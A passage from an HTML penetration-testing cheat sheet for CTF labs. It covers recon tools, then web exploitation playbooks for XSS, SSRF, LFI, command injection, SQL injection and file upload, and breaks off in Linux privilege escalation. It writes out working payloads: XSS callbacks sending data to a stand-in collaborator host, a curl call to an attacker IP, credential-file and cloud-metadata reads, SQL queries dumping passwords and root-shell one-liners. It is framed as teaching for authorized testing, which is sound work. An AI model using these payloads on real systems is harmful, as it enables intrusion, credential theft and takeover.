tcpdump -nn -r capture.pcap "tcp[tcpflags] & (tcp-syn) != 0"
strings capture.pcap | grep -Ei "password|token|authorization"</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Wireshark Filters</h3>
                                    <div class="code-block">
                                        <p class="code-title">Display Filters</p>
<pre><code>http
http.request.method == "POST"
ip.addr == 10.10.10.5
tcp.stream eq 5
dns.qry.name contains "admin"</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Practical Review Flow</h3>
                                    <ul>
                                        <li>Find suspicious sessions and reconstruct stream</li>
                                        <li>Look for cleartext credentials or API keys</li>
                                        <li>Map command/control or callback patterns</li>
                                        <li>Export objects and validate findings manually</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
            </div>
        </section>
    
        <section class="section container">
            <div class="ctf-hero reveal">
                <p class="eyebrow">Additional Tools</p>
                <h2>Advanced CTF Tool Workflows</h2>
                <p>Detailed commands for Katana, SecretFinder, Subfinder, GitDorker, and advanced Gobuster usage in authorized labs.</p>
            </div>

            <div class="tool-list" style="margin-top: 12px;">
                <article class="tool-item reveal" id="katana-tool">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-katana-tool">
                        <span class="tool-title">Katana <span class="tool-badge">crawler</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-katana-tool">
                        <div class="tool-body">
                            <p class="tool-summary">Katana is a fast web crawler for endpoint discovery, JS route collection, parameter harvesting, and live surface mapping.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Basic Crawl</h3>
                                    <div class="code-block">
                                        <p class="code-title">Baseline</p>
<pre><code>katana -u https://target.tld
katana -u https://target.tld -d 2
katana -u https://target.tld -jc</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Scoped and Silent Output</h3>
                                    <div class="code-block">
                                        <p class="code-title">Scope</p>
<pre><code>katana -u https://target.tld -fs rdn -silent
katana -u https://target.tld -d 3 -kf all -silent
katana -list targets.txt -silent -o katana_urls.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Parameter and JS Focus</h3>
                                    <div class="code-block">
                                        <p class="code-title">Parameters</p>
<pre><code>katana -u https://target.tld -f qurl -silent
katana -u https://target.tld -jc -f url -silent
katana -u https://target.tld -H "Authorization: Bearer TOKEN" -silent</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Pipeline Use</h3>
                                    <div class="code-block">
                                        <p class="code-title">With httpx</p>
<pre><code>subfinder -d target.tld -silent | httpx -silent | katana -list - -silent
katana -u https://target.tld -silent | grep "api" | sort -u
katana -u https://target.tld -silent | tee katana-endpoints.txt</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="secretfinder-tool">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-secretfinder-tool">
                        <span class="tool-title">SecretFinder <span class="tool-badge">secrets</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-secretfinder-tool">
                        <div class="tool-body">
                            <p class="tool-summary">SecretFinder scans JavaScript sources for API keys, tokens, access secrets, and hardcoded credentials in client-side assets.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Setup</h3>
                                    <div class="code-block">
                                        <p class="code-title">Install</p>
<pre><code>git clone https://github.com/m4ll0k/SecretFinder.git
cd SecretFinder
pip3 install -r requirements.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Single JS Scan</h3>
                                    <div class="code-block">
                                        <p class="code-title">Single File</p>
<pre><code>python3 SecretFinder.py -i https://target.tld/static/app.js -o cli
python3 SecretFinder.py -i https://target.tld/main.js -o html
python3 SecretFinder.py -i local.js -o cli</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Batch Scan from Katana</h3>
                                    <div class="code-block">
                                        <p class="code-title">Batch</p>
<pre><code>cat katana-endpoints.txt | grep -E "\.js($|\?)" | sort -u > js_files.txt
for u in $(cat js_files.txt); do python3 SecretFinder.py -i "$u" -o cli; done
for u in $(cat js_files.txt); do python3 SecretFinder.py -i "$u" -o html > "$(basename $u).html"; done</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Validation</h3>
                                    <ul>
                                        <li>Test whether discovered keys are active</li>
                                        <li>Confirm scope and permission boundaries</li>
                                        <li>Mask sensitive values in reports/screenshots</li>
                                        <li>Report impact with minimal exposure</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="subfinder-tool">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-subfinder-tool">
                        <span class="tool-title">Subfinder <span class="tool-badge">subdomain</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-subfinder-tool">
                        <div class="tool-body">
                            <p class="tool-summary">Subfinder performs passive subdomain enumeration and is best used with httpx and Katana for full attack-surface workflow.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Passive Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">Basic</p>
<pre><code>subfinder -d target.tld
subfinder -d target.tld -silent
subfinder -d target.tld -all -recursive -silent</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Multiple Targets</h3>
                                    <div class="code-block">
                                        <p class="code-title">List Mode</p>
<pre><code>subfinder -dL domains.txt -silent -o subdomains.txt
subfinder -dL domains.txt -all -silent
subfinder -d target.tld -o target_subs.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Resolve Live Hosts</h3>
                                    <div class="code-block">
                                        <p class="code-title">With httpx</p>
<pre><code>subfinder -d target.tld -silent | httpx -silent
subfinder -d target.tld -silent | httpx -silent -title -status-code -tech-detect
subfinder -d target.tld -silent | httpx -silent -ports 80,443,8080,8443</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Build Recon Chain</h3>
                                    <div class="code-block">
                                        <p class="code-title">Recon Pipeline</p>
<pre><code>subfinder -d target.tld -silent | httpx -silent > live_hosts.txt
katana -list live_hosts.txt -silent > discovered_urls.txt
cat discovered_urls.txt | grep -E "\?|api|admin" | sort -u > priority_urls.txt</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="gitdorker-tool">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-gitdorker-tool">
                        <span class="tool-title">GitDorker (GitDocker) <span class="tool-badge">osint</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-gitdorker-tool">
                        <div class="tool-body">
                            <p class="tool-summary">GitDorker automates GitHub dork searches to find accidentally exposed secrets, credentials, and environment keys.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Setup</h3>
                                    <div class="code-block">
                                        <p class="code-title">Install</p>
<pre><code>git clone https://github.com/obheda12/GitDorker.git
cd GitDorker
pip3 install -r requirements.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Domain Targeting</h3>
                                    <div class="code-block">
                                        <p class="code-title">Domain Scan</p>
<pre><code>python3 GitDorker.py -tf tokens.txt -q dorks.txt -d target.tld -o gitdorker_domain.txt
python3 GitDorker.py -tf tokens.txt -q dorks.txt -d company.com -p
python3 GitDorker.py -tf tokens.txt -q dorks.txt -d target.tld -ri</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Organization/User Search</h3>
                                    <div class="code-block">
                                        <p class="code-title">GitHub Scope</p>
<pre><code>python3 GitDorker.py -tf tokens.txt -q dorks.txt -org targetorg -o gitdorker_org.txt
python3 GitDorker.py -tf tokens.txt -q dorks.txt -u targetuser -o gitdorker_user.txt
python3 GitDorker.py -tf tokens.txt -q dorks.txt -d target.tld -e "test|sample"</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Triage and Report</h3>
                                    <ul>
                                        <li>Validate if secret is still active</li>
                                        <li>Avoid printing full keys in report output</li>
                                        <li>Map blast radius (repo, scope, environment)</li>
                                        <li>Recommend rotation and commit-history cleanup</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="gobuster-advanced">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-gobuster-advanced">
                        <span class="tool-title">Gobuster Deep Workflow <span class="tool-badge">advanced</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-gobuster-advanced">
                        <div class="tool-body">
                            <p class="tool-summary">Advanced Gobuster usage for precision directory brute-force, extension sweeps, vhost discovery, and DNS validation.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Noise-Reduced Dir Scan</h3>
                                    <div class="code-block">
                                        <p class="code-title">Filtered Dir</p>
<pre><code>gobuster dir -u https://target.tld -w raft-medium-directories.txt -k -t 50
gobuster dir -u https://target.tld -w raft-medium-directories.txt -x php,asp,aspx,js,txt
gobuster dir -u https://target.tld -w wordlist.txt --exclude-length 0,1234</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Backup/Config Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">Backup Artifacts</p>
<pre><code>gobuster dir -u https://target.tld -w common.txt -x bak,old,zip,tar.gz
gobuster dir -u https://target.tld -w common.txt -x env,config,sql,log
gobuster dir -u https://target.tld -w common.txt -s 200,204,301,302,307,401,403</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: VHost + DNS Correlation</h3>
                                    <div class="code-block">
                                        <p class="code-title">VHost/DNS</p>
<pre><code>gobuster vhost -u http://target.tld -w subdomains.txt --append-domain
gobuster dns -d target.tld -w subdomains.txt -i
cat vhosts.txt | httpx -silent</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Validation Workflow</h3>
                                    <ul>
                                        <li>Re-test hits in browser and Burp Repeater</li>
                                        <li>Compare response length and title</li>
                                        <li>Prioritize admin, api, backup, and auth paths</li>
                                        <li>Move valid hits to exploitation checklist</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
            </div>
        </section>
    
        <section class="section container">
            <div class="ctf-hero reveal">
                <p class="eyebrow">Exploitation Playbooks</p>
                <h2>Web Vulnerability Deep Steps (Lab Use)</h2>
                <p>Methodical exploitation workflow with validation steps and practical commands for CTF and authorized testing environments.</p>
            </div>

            <div class="tool-list" style="margin-top: 12px;">
                <article class="tool-item reveal" id="xss-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-xss-deep">
                        <span class="tool-title">XSS Deep Workflow <span class="tool-badge">xss</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-xss-deep">
                        <div class="tool-body">
                            <p class="tool-summary">Use context-first testing: reflect input, classify context, craft payload, bypass filters, and confirm impact.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Reflection + Context</h3>
                                    <div class="code-block">
                                        <p class="code-title">Probe Inputs</p>
<pre><code>test123
"test123
&lt;test123&gt;
script_test_123</code></pre>
                                    </div>
                                    <p>Check whether payload appears in HTML body, attribute, JS string, or URL context.</p>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Payload by Context</h3>
                                    <div class="code-block">
                                        <p class="code-title">Payload Seeds</p>
<pre><code>&lt;script&gt;alert(1)&lt;/script&gt;
&quot;&gt;&lt;img src=x onerror=alert(1)&gt;
&lt;svg onload=alert(document.domain)&gt;
';alert(1);//</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Filter Evasion (Lab)</h3>
                                    <div class="code-block">
                                        <p class="code-title">Encoding Variants</p>
<pre><code>&lt;sCrIpT&gt;alert(1)&lt;/sCrIpT&gt;
%3Cscript%3Ealert(1)%3C/script%3E
&lt;img src=x oNerror=alert(1)&gt;
&lt;svg/onload=alert(1)&gt;</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Impact Validation</h3>
                                    <ul>
                                        <li>Cookie access (if HttpOnly missing)</li>
                                        <li>Account actions via victim browser context</li>
                                        <li>Session theft demonstration in lab environment</li>
                                        <li>Proof with reproducible request path</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="blind-xss-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-blind-xss-deep">
                        <span class="tool-title">Blind XSS Deep Workflow <span class="tool-badge">blind</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-blind-xss-deep">
                        <div class="tool-body">
                            <p class="tool-summary">Blind XSS appears when payload executes later in admin/moderator panels. Use callback infrastructure and precise source tracking.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Candidate Sinks</h3>
                                    <ul>
                                        <li>Support tickets / feedback forms</li>
                                        <li>User profile fields viewed by admins</li>
                                        <li>Audit logs and moderation dashboards</li>
                                        <li>Notification templates and internal chats</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Callback Payloads (Lab)</h3>
                                    <div class="code-block">
                                        <p class="code-title">Callback</p>
<pre><code>&lt;script src=https://YOUR-COLLAB/c.js&gt;&lt;/script&gt;
&quot;&gt;&lt;img src=x onerror=fetch('https://YOUR-COLLAB/?c='+document.domain)&gt;
&lt;svg onload=location='https://YOUR-COLLAB/?u='+document.URL&gt;</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Tracking Strategy</h3>
                                    <ul>
                                        <li>Inject unique token in each payload</li>
                                        <li>Map token -> endpoint -> parameter</li>
                                        <li>Record delay between injection/execution</li>
                                        <li>Capture request headers and user-agent</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Confirmation</h3>
                                    <div class="code-block">
                                        <p class="code-title">Recheck</p>
<pre><code>grep -R "token-" blindxss-log.txt
cat callbacks.txt | sort -u
# Correlate callback token with request history in Burp</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="idor-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-idor-deep">
                        <span class="tool-title">IDOR Deep Workflow <span class="tool-badge">access</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-idor-deep">
                        <div class="tool-body">
                            <p class="tool-summary">IDOR exploitation is access-control testing, not guessing only. Test horizontal, vertical, and indirect object references.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Baseline Requests</h3>
                                    <ul>
                                        <li>Capture authenticated request for own object</li>
                                        <li>Identify object key (`id`, UUID, file path)</li>
                                        <li>Check if key is predictable/sequential</li>
                                        <li>Save clean baseline response</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Horizontal Access Test</h3>
                                    <div class="code-block">
                                        <p class="code-title">Object Swap</p>
<pre><code>GET /api/order/101
GET /api/order/102
GET /api/order/103
# Compare status/body for cross-user data leak</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Token/Role Switch</h3>
                                    <div class="code-block">
                                        <p class="code-title">Session Compare</p>
<pre><code>curl -H "Authorization: Bearer USER_A" https://target/api/user/200
curl -H "Authorization: Bearer USER_B" https://target/api/user/200
curl -H "Authorization: Bearer LOW_ROLE" https://target/api/admin/report</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Batch Verification</h3>
                                    <div class="code-block">
                                        <p class="code-title">Quick Sweep</p>
<pre><code>for i in $(seq 100 130); do curl -s https://target/api/invoice/$i; done
for i in $(seq 1 50); do curl -s -H "Authorization: Bearer TOKEN" https://target/api/profile/$i; done</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="csrf-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-csrf-deep">
                        <span class="tool-title">CSRF Deep Workflow <span class="tool-badge">state</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-csrf-deep">
                        <div class="tool-body">
                            <p class="tool-summary">CSRF testing checks if victim browser can trigger state-changing actions without explicit user intent or anti-CSRF controls.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Identify CSRF Candidate Endpoints</h3>
                                    <ul>
                                        <li>Password/email change</li>
                                        <li>Transfer/payment actions</li>
                                        <li>Security settings updates</li>
                                        <li>Role/permission changes</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Token Analysis</h3>
                                    <div class="code-block">
                                        <p class="code-title">Session/Token Checks</p>
<pre><code>curl -I https://target | findstr /I "set-cookie"
# verify SameSite, Secure, HttpOnly
# in Burp: remove csrf token and replay request</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Cross-Site Request Simulation</h3>
                                    <div class="code-block">
                                        <p class="code-title">PoC Template (Lab)</p>
<pre><code>&lt;form action="https://target/account/email" method="POST"&gt;
  &lt;input name="email" value="attacker@lab.tld"&gt;
  &lt;input type="submit"&gt;
&lt;/form&gt;</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Root Cause + Fix</h3>
                                    <ul>
                                        <li>Add per-request unpredictable CSRF tokens</li>
                                        <li>Validate Origin/Referer for sensitive actions</li>
                                        <li>Enforce SameSite cookies correctly</li>
                                        <li>Require re-auth for high-risk operations</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
            </div>
        </section>
    
        <section class="section container">
            <div class="ctf-hero reveal">
                <p class="eyebrow">Exploitation Playbooks</p>
                <h2>LFI, SSRF, Injection, SQLi, File Upload</h2>
                <p>Practical step chains for common CTF web exploitation paths. Validate each step and keep notes for reproducibility.</p>
            </div>

            <div class="tool-list" style="margin-top: 12px;">
                <article class="tool-item reveal" id="lfi-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-lfi-deep">
                        <span class="tool-title">LFI Deep Workflow <span class="tool-badge">file-read</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-lfi-deep">
                        <div class="tool-body">
                            <p class="tool-summary">Local File Inclusion often starts as path traversal. Goal is controlled read, then sensitive file extraction.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Traversal Detection</h3>
                                    <div class="code-block">
                                        <p class="code-title">Traversal Payloads</p>
<pre><code>../../../../etc/passwd
..\..\..\..\windows\win.ini
....//....//....//etc/passwd
..%2f..%2f..%2f..%2fetc/passwd</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Wrapper and Source Extraction</h3>
                                    <div class="code-block">
                                        <p class="code-title">PHP Wrappers</p>
<pre><code>php://filter/convert.base64-encode/resource=index.php
php://filter/convert.base64-encode/resource=../config.php
php://filter/read=convert.base64-encode/resource=admin.php</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Sensitive Targets</h3>
                                    <div class="code-block">
                                        <p class="code-title">File Targets</p>
<pre><code>/etc/passwd
/etc/hosts
/proc/self/environ
/var/www/html/config.php
C:\xampp\apache\conf\httpd.conf</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Validation Workflow</h3>
                                    <ul>
                                        <li>Confirm deterministic file read</li>
                                        <li>Identify app root path and config files</li>
                                        <li>Extract DB credentials/session secrets (lab only)</li>
                                        <li>Pivot to auth bypass or RCE path if challenge allows</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="ssrf-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-ssrf-deep">
                        <span class="tool-title">SSRF Deep Workflow <span class="tool-badge">server-side</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-ssrf-deep">
                        <div class="tool-body">
                            <p class="tool-summary">SSRF occurs when server fetches attacker-controlled URLs. Test internal hosts, metadata endpoints, and URL parser bypasses.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Probe SSRF Sink</h3>
                                    <div class="code-block">
                                        <p class="code-title">Initial Probes</p>
<pre><code>http://127.0.0.1/
http://localhost/
http://[::1]/
http://10.0.0.1/</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Cloud Metadata Checks (Lab)</h3>
                                    <div class="code-block">
                                        <p class="code-title">Metadata</p>
<pre><code>http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/meta-data/iam/
http://169.254.169.254/latest/meta-data/iam/security-credentials/</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Bypass Patterns</h3>
                                    <div class="code-block">
                                        <p class="code-title">Bypass Samples</p>
<pre><code>http://127.0.0.1@target.tld/
http://target.tld#@127.0.0.1/
http://2130706433/
http://017700000001/</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Internal Service Mapping</h3>
                                    <div class="code-block">
                                        <p class="code-title">Port Probing via SSRF</p>
<pre><code>http://127.0.0.1:22/
http://127.0.0.1:3306/
http://127.0.0.1:8080/
http://127.0.0.1:5000/</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="cmdi-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-cmdi-deep">
                        <span class="tool-title">Command Injection Deep Workflow <span class="tool-badge">injection</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-cmdi-deep">
                        <div class="tool-body">
                            <p class="tool-summary">Command injection testing should escalate from harmless proof to deterministic command execution in controlled challenge targets.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Syntax Probing</h3>
                                    <div class="code-block">
                                        <p class="code-title">Separators</p>
<pre><code>; id
&& whoami
| uname -a
`id`
$(id)</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Blind Validation</h3>
                                    <div class="code-block">
                                        <p class="code-title">Time/OOB</p>
<pre><code>; sleep 6
; ping -c 3 YOUR_IP
; curl http://YOUR_IP/probe</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Environment Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">System Info</p>
<pre><code>whoami
id
pwd
env
cat /etc/passwd</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Containment and Evidence</h3>
                                    <ul>
                                        <li>Use least-impact commands first</li>
                                        <li>Capture input, payload, and output evidence</li>
                                        <li>Avoid destructive commands in live environments</li>
                                        <li>Recommend strict allow-list command handling</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="manual-sqli-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-manual-sqli-deep">
                        <span class="tool-title">SQL Injection Manual Deep Workflow <span class="tool-badge">manual-sqli</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-manual-sqli-deep">
                        <div class="tool-body">
                            <p class="tool-summary">Manual SQLi workflow: identify injectable parameter, infer DB behavior, extract structure/data, then validate impact.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Injection Point Tests</h3>
                                    <div class="code-block">
                                        <p class="code-title">Boolean/Error</p>
<pre><code>'
" 
' OR '1'='1' -- -
' AND '1'='2' -- -
' OR 1=1#</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Column Count Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">ORDER/UNION</p>
<pre><code>' ORDER BY 1 -- -
' ORDER BY 2 -- -
' ORDER BY 3 -- -
' UNION SELECT NULL,NULL,NULL -- -</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: DB Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">MySQL Style</p>
<pre><code>' UNION SELECT database(),user(),version() -- -
' UNION SELECT table_name,NULL,NULL FROM information_schema.tables -- -
' UNION SELECT column_name,NULL,NULL FROM information_schema.columns WHERE table_name='users' -- -</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Data Extraction</h3>
                                    <div class="code-block">
                                        <p class="code-title">Extract Rows</p>
<pre><code>' UNION SELECT username,password,NULL FROM users -- -
' UNION SELECT email,role,NULL FROM users -- -
' UNION SELECT CONCAT(username,':',password),NULL,NULL FROM users -- -</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="file-upload-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-file-upload-deep">
                        <span class="tool-title">File Upload Vulnerability Deep Workflow <span class="tool-badge">upload</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-file-upload-deep">
                        <div class="tool-body">
                            <p class="tool-summary">File upload testing focuses on bypassing extension/MIME/content checks and validating executable upload impact safely in labs.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Baseline Controls</h3>
                                    <ul>
                                        <li>Allowed extensions list</li>
                                        <li>MIME/type validation behavior</li>
                                        <li>Stored file path and access URL</li>
                                        <li>Execution permission in upload folder</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Bypass Variants</h3>
                                    <div class="code-block">
                                        <p class="code-title">Bypass Names</p>
<pre><code>shell.php.jpg
shell.pHp
shell.php%00.jpg
shell.jpg.php
shell.asp;.jpg</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Header and Magic-byte Checks</h3>
                                    <div class="code-block">
                                        <p class="code-title">Validation</p>
<pre><code>file upload.bin
exiftool upload.bin
xxd upload.bin | head
# In Burp: change Content-Type and replay upload</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Risk Validation</h3>
                                    <ul>
                                        <li>Check if uploaded file executes server-side</li>
                                        <li>Verify path traversal in storage location</li>
                                        <li>Test public access and guessable URLs</li>
                                        <li>Recommend storage outside webroot + strict validation</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
            </div>
        </section>
    
        <section class="section container">
            <div class="ctf-hero reveal">
                <p class="eyebrow">Post-Exploitation</p>
                <h2>Privilege Escalation + RCE Deep Methods</h2>
                <p>Structured privesc approach for Linux targets and controlled RCE validation workflow for challenge environments.</p>
            </div>

            <div class="tool-list" style="margin-top: 12px;">
                <article class="tool-item reveal" id="privesc-methods-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-privesc-methods-deep">
                        <span class="tool-title">Privilege Escalation Deep Methods <span class="tool-badge">linux-privesc</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-privesc-methods-deep">
                        <div class="tool-body">
                            <p class="tool-summary">Follow a fixed order: enumerate -> identify exploitable misconfig -> verify safely -> escalate -> document reproducible path.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Kernel Exploit Path</h3>
                                    <div class="code-block">
                                        <p class="code-title">Kernel Recon</p>
<pre><code>uname -a
cat /etc/os-release
searchsploit linux kernel $(uname -r)
./linux-exploit-suggester.sh</code></pre>
                                    </div>
                                    <p>Match exploit to exact kernel/version and lab environment architecture before running.</p>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: PATH Hijacking</h3>
                                    <div class="code-block">
                                        <p class="code-title">PATH Check</p>
<pre><code>echo $PATH
find / -type f -perm -u=s 2>/dev/null
strings /usr/local/bin/backup | grep -iE "tar|cp|bash"
export PATH=/tmp:$PATH</code></pre>
                                    </div>
                                    <p>Look for scripts/binaries calling commands without absolute paths.</p>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Sudo Misconfiguration</h3>
                                    <div class="code-block">
                                        <p class="code-title">Sudo Routes</p>
<pre><code>sudo -l
sudo -u root /usr/bin/find . -exec /bin/sh \; -quit
sudo -u root /usr/bin/vim -c ':!/bin/sh'
sudo -u root /usr/bin/python3 -c 'import os; os.system("/bin/sh")'</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: SUID Binaries</h3>
                                    <div class="code-block">
                                        <p class="code-title">SUID Hunt</p>
<pre><code>find / -perm -4000 -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
strings /usr/bin/custom_suid | head
# Verify GTFOBins for discovered binary</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 5: Linux Capabilities</h3>
                                    <div class="code-block">
                                        <p class="code-title">Capabilities</p>
<pre><code>getcap -r / 2>/dev/null
/usr/bin/python3 = cap_setuid+ep
python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
capsh --print</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 6: Cron Job Abuse</h3>
                                    <div class="code-block">
                                        <p class="code-title">Cron Recon</p>
<pre><code>cat /etc/crontab
